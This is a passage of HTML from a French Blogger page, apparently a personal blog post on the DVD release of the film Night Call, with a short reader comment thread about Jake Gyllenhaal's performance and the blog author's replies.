          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c5348900612349594373"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://billetscosmiques.com" rel="nofollow">Aileza</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/04/sortie-dvd-night-call.html?showComment=1428570411442#c5348900612349594373">9 avril 2015 à 11:06</a></span></div><p class="comment-content">J&#39;aime beaucoup Jack mais pas assez pour voir le film  je pense, sinon j&#39;aime toujours autant ta façon de raconter les choses^^ Bonne journée !</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5348900612349594373">Répondre</a><span class="item-control blog-admin blog-admin pid-1642695557"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/5348900612349594373">Supprimer</a></span></span></div><div class="comment-replies"><div id="c5348900612349594373-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c5348900612349594373-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1635214200592632900"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k/s45-c/1430241418.png.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10500431817732293163" rel="nofollow">Zou.</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/04/sortie-dvd-night-call.html?showComment=1428585518009#c1635214200592632900">9 avril 2015 à 15:18</a></span></div><p class="comment-content">Merci! ^^<br>C&#39;est un film pas mal, ni bon ni mauvais, rien de transcendant quoi.<br>Belle journée à toi!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-216037700"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/1635214200592632900">Supprimer</a></span></span></div><div class="comment-replies"><div id="c1635214200592632900-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c1635214200592632900-ra" class="thread-chrome thread-expanded"><div></div><div id="c1635214200592632900-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1635214200592632900">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c1635214200592632900-ce"></div></li></div><div id="c5348900612349594373-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5348900612349594373">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c5348900612349594373-ce"></div></li><li class="comment" id="c8355878590269546961"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://jolietesteuse.com" rel="nofollow">JolieTesteuse</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/04/sortie-dvd-night-call.html?showComment=1428576400925#c8355878590269546961">9 avril 2015 à 12:46</a></span></div><p class="comment-content">Mais moi je me suis tellement concentrée sur son jeu d&#39;acteur que le reste c&#39;était que du détail après je comprends ta déception. Bon allez on va voir Prince of Persia pour rattraper le coup ? ;)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8355878590269546961">Répondre</a><span class="item-control blog-admin blog-admin pid-1642695557"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/8355878590269546961">Supprimer</a></span></span></div><div class="comment-replies"><div id="c8355878590269546961-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c8355878590269546961-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c997872677407653280"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k/s45-c/1430241418.png.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10500431817732293163" rel="nofollow">Zou.</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/04/sortie-dvd-night-call.html?showComment=1428585618864#c997872677407653280">9 avril 2015 à 15:20</a></span></div><p class="comment-content">J&#39;ai pas vu Prince of Persia, j&#39;ai joué au jeu il y a longtemps mais c&#39;est tout ^^</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-216037700"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/997872677407653280">Supprimer</a></span></span></div><div class="comment-replies"><div id="c997872677407653280-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c997872677407653280-ra" class="thread-chrome thread-expanded"><div></div><div id="c997872677407653280-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="997872677407653280">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c997872677407653280-ce"></div></li></div><div id="c8355878590269546961-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8355878590269546961">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c8355878590269546961-ce"></div></li><li class="comment" id="c280260830641100748"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04344616067625383251" rel="nofollow">tagueke</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/04/sortie-dvd-night-call.html?showComment=1428599168364#c280260830641100748">9 avril 2015 à 19:06</a></span></div><p class="comment-content">Alors là...je connais pas ce film...même pas  de nom...Je le regarderai quand il passera sur RTL9 puisqu&#39;apparement il ne vaut pas mieux...<br>Je confirme que Jake a un (gros) truc. Tu as vu Prisoners? Il joue un flic qui enquête sur la disparition de la petite de Hugh Jackman...il y a aussi le très chelou Paul Dano.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="280260830641100748">Répondre</a><span class="item-control blog-admin blog-admin pid-982616315"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/280260830641100748">Supprimer</a></span></span></div><div class="comment-replies"><div id="c280260830641100748-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c280260830641100748-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4252377530929098061"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k/s45-c/1430241418.png.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10500431817732293163" rel="nofollow">Zou.</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/04/sortie-dvd-night-call.html?showComment=1428648725452#c4252377530929098061">10 avril 2015 à 08:52</a></span></div><p class="comment-content">Oui Prisoners, j&#39;ai beaucoup aimé et je plussoie la cheloutitude de Paul Dano. Oo<br>Attention j&#39;ai pas dit que Night Call ne valait rien, le jeu de Jake est assez bon pour qu&#39;on s&#39;y attarde, mais c&#39;est juste qu&#39;il manque un truc. Je me suis d&#39;ailleurs demandé à la fin s&#39;il manquait pas un bout de film mais bon...</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-216037700"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/4252377530929098061">Supprimer</a></span></span></div><div class="comment-replies"><div id="c4252377530929098061-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c4252377530929098061-ra" class="thread-chrome thread-expanded"><div></div><div id="c4252377530929098061-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4252377530929098061">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c4252377530929098061-ce"></div></li></div><div id="c280260830641100748-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="280260830641100748">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c280260830641100748-ce"></div></li><li class="comment" id="c308182575278582161"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://crisedetrentenaire.over-blog.com" rel="nofollow">crisedetrentenaire</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/04/sortie-dvd-night-call.html?showComment=1428613387219#c308182575278582161">9 avril 2015 à 23:03</a></span></div><p class="comment-content">Oh est-ce que la bande son est si importante quand Jack est dans l&#39;écran... Je l&#39;ai pas vu, mais je ne l&#39;exclus pas lorsqu&#39;il passera à la TV.<br>Bisous</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="308182575278582161">Répondre</a><span class="item-control blog-admin blog-admin pid-1642695557"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/308182575278582161">Supprimer</a></span></span></div><div class="comment-replies"><div id="c308182575278582161-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c308182575278582161-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8126649220486080214"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k/s45-c/1430241418.png.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10500431817732293163" rel="nofollow">Zou.</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/04/sortie-dvd-night-call.html?showComment=1428649303760#c8126649220486080214">10 avril 2015 à 09:01</a></span></div><p class="comment-content">Et oui! Moi ça m&#39;a gênée, mais je pense que pas mal de monde n&#39;y prêtera pas attention en fait (je suis chiante moi^^).</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-216037700"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/8126649220486080214">Supprimer</a></span></span></div><div class="comment-replies"><div id="c8126649220486080214-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c8126649220486080214-ra" class="thread-chrome thread-expanded"><div></div><div id="c8126649220486080214-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8126649220486080214">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c8126649220486080214-ce"></div></li></div><div id="c308182575278582161-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="308182575278582161">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c308182575278582161-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Ajouter un commentaire</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="3206399409638524407"><a target="_self">Charger la suite...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2558430095242348642?po=3206399409638524407&hl=fr&saa=85391&origin=http://www.madamenormale.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.madamenormale.com/2015/04/le-bilan-du-mois-6-mars-2015-le-toug.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.madamenormale.com/2015/04/projet-52-2015-semaines-13-14.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='http://www.madamenormale.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='http://www.madamenormale.com/feeds/3206399409638524407/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- normalewoman_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4233109040969109"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="4080532231"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>On se suit ?</h2>
<div class='widget-content'>
<a href="https://www.facebook.com/madamenormale" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2YJzoaat4MKzKaBHMFjXrX81I8y1JfbH3QiLdUJ4IHUbq1zyo1or3YAQsrsXesmoAtLKNl3pM7QxUhzLs-Kd7i5leJ6eVE09ks0l_5Fc0IOKe-HSs1mGc2871Wmz2M_WSwow0dfJLlGBi/s1600/IconesSocialesLesGribouillis-Facebook-coul.png" width="72" height="auto" /></a>
<a href="https://twitter.com/NormaleWoman" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLkrnwQ-mmL2bsVIuK4SSx8ZGwFobesgnz8iZwBi45GkAI2TLLTK6pF2QvsWQSav-E4c9DkpXDziurkgDUPvldDHIVFAbn35tGpdutYgmnLSpSJzGDPY5mEdLbnzMuBWVT3-JSEE1X-dz_/s1600/IconesSocialesLesGribouillis-Twitter-coul.png" width="72" height="auto" /></a>
<a href="http://www.hellocoton.fr/mapage/madame-normale" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVxAQY4GtiaNKezfnKZcMuau0_4VZ4_aN7p7AVjJRwDZpfC6KiJLbTK5WEnSG8HBM6J2RqYta2tBsUTr_rGEJK4htoy729D4mlunO0ao8J0ezQPl66SODJC3jKP9qqemhWIamxbQfDSld7/s1600/IconesSocialesLesGribouillis-Hellocoton-coul.png" width="72" height="auto" /></a>
<a href="https://instagram.com/zou_nw/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieZDd0BcFyMx5Av1umm4ZBgqcNu4vP26ry3wMQZv8bFuoz-te6ppLqQruCSkJbnhtKjbYaGhjGocwbNXeFBHC6dfQORB3eWPU84xtm6mAOHNFCeUcxIhyhyyyDqTyX2G2GOMAUpa19uCl4/s1600/IconesSocialesLesGribouillis-Instagram-coul.png" width="72" height="auto" /></a>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>T'as aimé</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.madamenormale.com/2015/05/petit-guide-de-survie-en-conge-parental.html' target='_blank'>
<img alt='Petit guide de survie en congé parental (inclus dedans : la recette du Palmito!)' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVZSmxM-Y_ipeRChBfGjG2Pbnfa7IAhGLJ0fx3pFNEDeM4dFpXxlzTJCqrPlgZqNYDL9Yhk9MfZVl7WXZ8MGv5wWKyZlVbeXzU1UV6BIIbd9JAHF-faWLxpT9A29xcaayNXqXLKm1QS1Y/w72-h72-p-k-no-nu/moneycry.gif'/>
</a>
</div>
<div class='item-title'><a href='http://www.madamenormale.com/2015/05/petit-guide-de-survie-en-conge-parental.html'>Petit guide de survie en congé parental (inclus dedans : la recette du Palmito!)</a></div>
<div class='item-snippet'>  (Je te vends du rêve hein?)   Bon cet article je l&#39;ai dans mes brouillons depuis assez longtemps et j&#39;avoue que je ne voulais pas ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.madamenormale.com/2015/11/un-appareil-photo-pour-enfant-le-test.html' target='_blank'>
<img alt='Un appareil photo pour enfant - Le test du Nikon Coolpix S33' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjTS1IJmMuqUvq7HI4eU-CNSD29njvVqsZNZNMQBgiBCRqEzd82YkTnBlNfJ87keJzY9XyVxGqsJGE0A1eyQZvCgcRPdM3t3ORfPLRn9rQbuiOGtfT3vRrtZa-kXSeziLPIPPoaMDm10I/w72-h72-p-k-no-nu/Downloads.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.madamenormale.com/2015/11/un-appareil-photo-pour-enfant-le-test.html'>Un appareil photo pour enfant - Le test du Nikon Coolpix S33</a></div>
<div class='item-snippet'> Tu te souviens, en mars dernier je te faisais part de mes recherches d&#39;un appareil photo pour un enfant , et je m&#39;étais tournée ver...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.madamenormale.com/2015/11/007-spectre-james-bond-mou.html' target='_blank'>
<img alt='007 Spectre - James Bond mou' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc7IQAZ83JRQzsMc3yDAr1dIlGw6Aj8DkVscDbWdN5WwuiB18fIyxs-1-9row5F1zLot8-2RXJhcmmqUjMiE2a99cg2wg-hY2kFZYFxG1asQtUCbe2faF7FxmI4MTu2q0FmDAiww6nULI/w72-h72-p-k-no-nu/007-spectre.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.madamenormale.com/2015/11/007-spectre-james-bond-mou.html'>007 Spectre - James Bond mou</a></div>
<div class='item-snippet'> Tu me pardonneras (ou pas) ce jeu de mot de mauvais gout, mais j&#39;avoue quand même que j&#39;en suis assez fière, d&#39;autant plus qu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.madamenormale.com/2015/06/jaime-pas-les-mariageset-puis-cest-tout.html' target='_blank'>
<img alt='J&#39;aime pas les mariages...et puis c&#39;est tout' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRz3BynUdGJhbUfT3LBcV2JENXRgZVFCgFmm0vono7zS_dk__Q40FuuUZyuWaSc-ic5lgiHHg1QgS0GlNHdU5f18GD9_Xa5Y8WzGiz2rs0uT76FppBNieYRank3b6Yjy1shqyZLKK-SBo/w72-h72-p-k-no-nu/what.gif'/>
</a>
</div>
<div class='item-title'><a href='http://www.madamenormale.com/2015/06/jaime-pas-les-mariageset-puis-cest-tout.html'>J'aime pas les mariages...et puis c'est tout</a></div>
<div class='item-snippet'> Non les mariages j&#39;aime pas ça, je trouve ça chiant comme un spectacle de Chevallier et Laspalès, c&#39;est long, on se fait chier, c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.madamenormale.com/2018/01/des-cailloux-dans-les-poches-et-de.html' target='_blank'>
<img alt='Des cailloux dans les poches et de l&#39;herbe dans les cheveux' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaUBOsfbH64rxLQbxcV5VPrf7Yv1kv8iIBTFAX5LfLZKp2LoTpBbm1GJ_1X1a9G4bC23Dqf1I4013khqbURkLD3tAsVlu_dK5F3KmEGX4Uj3TTqWBvPaY9tDI4ru3w-vbPe8tDFkew4-Q/w72-h72-p-k-no-nu/PA041381c.JPG'/>
</a>
</div>
<div class='item-title'><a href='http://www.madamenormale.com/2018/01/des-cailloux-dans-les-poches-et-de.html'>Des cailloux dans les poches et de l'herbe dans les cheveux</a></div>
<div class='item-snippet'>        En grandissant, et plus particulièrement en ayant des enfants, on oublie peu à peu toutes ces petites choses qui nous plaisaient tan...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Retour vers le passé</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2018/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2018/02/'>
février
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2018/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2017/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2017/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2017/08/'>
août
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2017/02/'>
février
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2016/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2016/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2016/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2016/02/'>
février
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2016/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(95)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2015/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2015/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2015/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2015/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2015/08/'>
août
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2015/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2015/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
